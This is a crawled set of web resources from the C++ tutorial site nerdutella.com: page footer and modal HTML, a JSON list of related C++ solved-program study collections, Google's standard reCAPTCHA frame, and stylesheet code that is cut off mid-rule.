                                <img src="https://nerdutella.com/assets/template_files/img/forum/eye-outline.png" alt="">
                            </div>
                            <div>
                                <p>Views</p>
                                <h5 class="counter">4479</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/crown.png" alt="">
                            </div>
                            <div>
                                <p>Best Answers</p>
                                <h5 class="counter">299</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/star.png" alt="">
                            </div>
                            <div>
                                <p>Points</p>
                                <h5 class="counter">5</h5>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--================End Add Question Area =================-->
<!--Add Modal-->
<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" data-bs-backdrop="false" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                add reason
            </div>
            <div class="modal-body">
                <label>reason</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-bs-dismiss="modal">Close</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-bs-dismiss="modal">Saving changes</button>
            </div>
        </div>
    </div>
</div>
<!-- end add modal-->

<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->


<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcom to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->
<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>solved programs&nbsp;on&nbsp;C++ on various topics.
&nbsp; | C++ programming                                    C++ programming                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Study_lists/load_related_collections
body_size: 2168
content:
[{"Id":"645","Title":"C++ find output programs","Title_url":"C-plus-plus-find-output-programs","Description":"<p>This section contains the&nbsp;C++ find output programs with their explanations on various C++ topics&nbsp;like operators, const keyword, manipulators, reference variable, conditional statements, goto statements, looping, arrays, default arguments, strings, class &amp; objects, constructors &amp; destructors, structures, friend functions, this pointer, function overloading, static variables &amp; functions, operator overloading, exception handling, templates, pre-processors, namespaces, dynamic memory allocations, etc.<\/p>\\r\\n<p>Practice these&nbsp;C++ find output questions\/ programs&nbsp;to enhance the skills in the C++ programming language. Every question has the solved code, correct output, and explanations.<\/p>","Image_path":"default.jpg","TotalViews":"2309","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-18 23:50:38","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"robaa"},{"Id":"661","Title":"C++ Solved programs, problems\/Examples with solutions","Title_url":"C-plus-plus-Solved-programs-problems-Examples-with-solutions","Description":"<p>C++ Solved programs &mdash;-&gt;&nbsp;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\r\n<p>This page contains the C++ solved programs\/examples with solutions, here we are providing most important programs on&nbsp;each topic. These C examples cover a wide range of programming areas in Computer Science.<\/p>\r\n<p>Every example program includes the description of the program, C++ code as well as output of the program. All examples are compiled and tested on a Windows system.<\/p>\r\n<p>These examples can be as simple and basic as &ldquo;Hello World&rdquo; program to extremely tough and advanced C++ programs. Here is the List of C++ solved programs\/examples with solutions (category wise) and detailed explanation.<\/p>","Image_path":"default.jpg","TotalViews":"7359","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-25 17:14:01","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"robaa"},{"Id":"76","Title":"Most popular and Searched C++ solved programs with Explanation and Output","Title_url":"Most-popular-and-Searched-C-plus-plus-solved-programs-with-Explanation-and-Output","Description":"<span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">This study list contains <\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">solved C++ programs<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">\u00a0which are\u00a0<\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">most popular and most searched programs<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">\u00a0in the world. This section contains programs from Basic (C language style type) to Advance programs (using OOPS concept).<\/span>","Image_path":"default.jpg","TotalViews":"1938","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-05-04 22:05:31","Creator_user_id":"4","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"mahmoud2506"},{"Id":"662","Title":"C++ Basic Solved Programs","Title_url":"C-plus-plus-Basic-Solved-Programs","Description":"<p>C++ Basic&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Basic&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Basic solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6488","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-25 17:15:30","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"663","Title":"C++ Number Solved Programs","Title_url":"C-plus-plus-Number-Solved-Programs","Description":"<p>C++ Number&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Number&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Number solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6125","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-25 18:13:03","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"664","Title":"C++ String Solved Programs","Title_url":"C-plus-plus-String-Solved-Programs","Description":"<p>C++ String Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ String&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ String solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5942","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 05:24:45","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"665","Title":"C++ Arrays Solved Programs","Title_url":"C-plus-plus-Arrays-Solved-Programs","Description":"<p>C++ Arrays&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Arrays&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Arrays solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6530","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 05:55:26","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"666","Title":"C++ Functions Solved Programs","Title_url":"C-plus-plus-Functions-Solved-Programs","Description":"<p>C++ Functions&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Functions&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Functions solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6328","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 07:54:15","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"667","Title":"C++ Classes and Objects Solved Programs","Title_url":"C-plus-plus-Classes-and-Objects-Solved-Programs","Description":"<p>C++ Classes and Objects Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Classes and Objects&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Classes and Objects solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"6197","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 09:44:32","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"668","Title":"C++ Constructor and Destructor Solved Programs","Title_url":"C-plus-plus-Constructor-and-Destructor-Solved-Programs","Description":"<p>C++ Constructor and Destructor Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Constructor and Destructor&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Constructor and Destructor solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5387","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 17:24:22","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"669","Title":"C++ Inheritance Solved Programs","Title_url":"C-plus-plus-Inheritance-Solved-Programs","Description":"<p>C++ Inheritance Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Inheritance&nbsp;Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Inheritance Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5477","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 19:23:17","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"670","Title":"C++ Overloading Solved Programs","Title_url":"C-plus-plus-Overloading-Solved-Programs","Description":"<p>C++ Overloading Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Overloading Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Overloading Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5387","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 20:16:56","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"671","Title":"C++ Polymorphism Solved Programs","Title_url":"C-plus-plus-Polymorphism-Solved-Programs","Description":"<p>C++ Polymorphism&nbsp;Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Polymorphism&nbsp;solved programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Polymorphism solved programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"9799","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 20:31:35","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"672","Title":"C++ File Handling Solved Programs","Title_url":"C-plus-plus-File-Handling-Solved-Programs","Description":"<p>C++ File Handling Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ File Handling Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ File Handling Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5339","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 20:41:36","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"},{"Id":"673","Title":"C++ Template Solved Programs","Title_url":"C-plus-plus-Template-Solved-Programs","Description":"<p>C++ Template Solved Programs &mdash;&gt;&nbsp;C++ is a powerful general-purpose programming language. It is fast, portable and available in all platforms.<\/p>\\r\\n<p>This page contains the C++ Template Solved Programs\/examples with solutions, here we are providing most important programs on each topic. Every example program includes the description of the program, C++ code as well as output of the program.<\/p>\\r\\n<div>&nbsp;<\/div>\\r\\n<div>&nbsp;<\/div>\\r\\n<p>Here is the List of C++ Template Solved Programs\/examples with solutions and detailed explanation. All examples are compiled and tested on a Windows system.<\/p>","Image_path":"default.jpg","TotalViews":"5496","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-11-26 21:28:00","Creator_user_id":"73","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"661","Teacher_name":"robaa"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ai7t7Z_yOWjqERmjAw8f4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768378462640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css
body_size: 955
content:
.nice-select {-webkit-tap-highlight-color: transparent;background-color: #fff;border-radius: 5px;border: solid 1px #e8e8e8;box-sizing: border-box;clear: both;cursor: pointer;display: block;float: left;font-family: inherit;font-size: 14px;font-weight: normal;height: 42px;line-height: 40px;outline: none;padding-left: 18px;padding-right: 30px;position: relative;text-align: left !important;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;width: auto;}.nice-select:hover {border-color: #dbdbdb;}.nice-select:active, .nice-select.open, .nice-select:focus {border-color: #999;}.nice-select:after {border-bottom: 2px solid #999;border-right: 2px solid #999;content: '';display: block;height: 5px;margin-top: -4px;pointer-events: none;position: absolute;right: 12px;top: 50%;-webkit-transform-origin: 66% 66%;-ms-transform-origin: 66% 66%;transform-origin: 66% 66%;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);-webkit-transition: all 0.15s ease-in-out;transition: all 0.15s ease-in-out;width: 5px;}.nice-select.open:after {-webkit-transform: rotate(-135deg);-ms-transform: rotate(-135deg);transform: rotate(-135deg);}.nice-select.open .list {opacity: 1;pointer-events: auto;-webkit-transform: scale(1) translateY(0);-ms-transform: scale(1) translateY(0);transform: scale(1) translateY(0);}.nice-select.disabled {border-color: #ededed;color: #999;pointer-events: none;}.nice-select.disabled:after {border-color: #cccccc;}.nice-select.wide {width: 100%;}.nice-select.wide .list {left: 0 !important;right: 0 !important;}.nice-select.right {float: right;}.nice-select.right .list {left: auto;right: 0;}.nice-select.small {font-size: 12px;height: 36px;line-height: 34px;}.nice-select.small:after {height: 4px;width: 4px;}.nice-select.small .option {line-height: 34px;min-height: 34px;}.nice-select .list {background-color: #fff;border-radius: 5px;box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);box-sizing: border-box;margin-top: 4px;opacity: 0;overflow: hidden;padding: 0;pointer-events: none;position: absolute;top: 100%;left: 0;-webkit-transform-origin: 50% 0;-ms-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transform: scale(0.75) translateY(-21px);-ms-transform: scale(0.75) translateY(-21px);transform: scale(0.75) translateY(-21px);-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index: 9;}.nice-select .list:hover .option:not(:hover) {background-color: transparent !important;}.nice-select .option {cursor: pointer;font-weight: 400;line-height: 40px;list-style: none;min-height: 40px;outline: none;padding-left: 18px;padding-right: 29px;text-align: left;-webkit-transition: all 0.2s;transition: all 0.2s;}.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {background-color: #f6f6f6;}.nice-select .option.selected {font-weight: bold;}.nice-select .option.disabled {background-color: transparent;color: #999;cursor: default;}.no-csspointerevents .nice-select .list {display: none;}.no-csspointerevents .nice-select.open .list {display: block;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/responsive.min.css
body_size: 10838
content:
@media print {.navbar, .navbar-brand, .nav_btn, .feedback_link, .breadcrumb_area, .page_breadcrumb, .doc_mobile_menu, .doc_right_mobile_menu, .simple_footer {display: none;}.doc_mobile_menu + .col-md-8 {flex: 0 0 100% !important;max-width: 100% !important;}}@media (min-width: 1300px) {.doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 100%;}.forum_sidebar_area .forum_topic_list_inner {margin-right: -35px;}}@media (max-width: 1800px) {.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding: 25.5px 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right a {margin-left: 15px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav a {margin-left: 0;}.left_side_forum {margin-right: -20px;}.comment_list .navbar-nav li .media .media-body h4 {font-size: 13px;}.comment_list .navbar-nav li .media .d-flex {padding-right: 6px;}.comment_list .navbar-nav li .media .media-body h5 {margin-left: 5px;}.question_list_wd .navbar-nav li a span {top: 2px;}}@media (max-width: 1750px) {.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 266px;}.doc_documentation_full_area .container-fluid, .menu_one .container-fluid, .page_breadcrumb .container-fluid {max-width: 1470px;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 25%;max-width: 25%;}.doc_documentation_full_area .col-lg-8 {flex: 0 0 56.333333%;max-width: 56.333333%;}.doc_documentation_full_area .doc_right_mobile_menu {flex: 0 0 18.666667%;max-width: 18.666667%;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 338px;}.doc_documentation_full_area .documentation_item {padding-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 